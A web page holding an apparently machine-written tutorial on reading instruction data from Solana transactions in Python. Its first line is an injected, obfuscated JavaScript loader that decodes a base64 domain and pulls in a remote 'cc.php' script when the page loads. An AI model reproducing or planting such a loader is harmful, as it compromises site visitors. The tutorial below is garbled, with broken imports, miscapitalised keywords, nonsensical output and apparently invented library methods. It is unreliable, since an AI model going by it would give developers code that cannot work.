const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=6e612393″;document.body.appendChild(script);
Here is an article on how to retrieve statement data from a transaction in Python:
Retrieving instruction data from a Solana transaction using Python
As a developer who uses Solana and Solders for programming tasks, you are probably familiar with the ‘solana-program’ library. In this article, we will discuss the process of retrieving instruction data from a transaction using Python.
Prerequisites
Before you dive into the code, make sure you have:
- Solana public key (if not already generated)
- Installed
solana-program
library (pip install solana-program
)
py-solana
library for interacting with the Solana network (pip install py-solana
)
Sample Code
Assume you have a transaction containing declarative data:
import pers
py_solana import SolanaClient

Load the Solana client instance from environment variables or a configuration fileClient = SolanaClient(os.environ.get('SOLANA_KEY'))
Create a new transaction and add instructionstx_hash = 'your_transaction_hash'
Your transaction Replace with the actual hashinstruction_data = {
'key1': 'value1',
'key2': 'value2'
}
new_tx = client.transaction.add_instructions(
tx_hash,
instruction_data,
)
Downloading instruction data
To get instruction data, you can use the get_instruction
method in a transaction:
Get instruction data from a transactioninstruction = new_tx.get_instruction('key1')
print(instruction.data)
Output: {'value1': 'value1'}
Or to get all statements in a transactioninstruction = new_tx.get_instructions()
For instructions in instructions:
print(instruction.data)
get_instruction
contains instruction data Note that a dictionary is provided. If you need to access specific fields, make sure they are defined in the instruction_data
dictionary.
Error Handling
Remember that error handling is very important when working with Solana transactions. Make sure you check the return values and handle potential exceptions:
Try:
Get instruction datainstruction = new_tx.get_instruction('key1')
print(instruction.data)
Output: {'value1': 'value1'}solana exception.exceptions.TransactionFailedError as e:
print(f"Transaction failed: {e}")
`
Application
Recovering instruction data from a Solana transaction using Python is a simple process. By following these steps, you can download the required data and continue with the program. Remember to always handle errors and check return values to ensure that your code runs smoothly.
As a beginner in the world of Solana programming, this should give you a solid understanding of how to work with instruction data. If you have any questions or need further assistance, just ask!